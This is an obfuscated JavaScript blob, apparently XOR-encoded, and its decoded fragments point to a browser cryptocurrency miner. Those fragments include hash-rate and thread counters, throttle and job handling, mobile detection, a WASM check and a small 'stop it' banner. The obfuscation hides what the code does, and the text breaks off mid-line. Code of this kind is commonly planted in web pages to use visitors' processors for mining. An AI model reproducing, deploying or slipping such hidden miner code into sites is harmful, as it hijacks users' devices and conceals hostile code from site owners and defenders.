x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD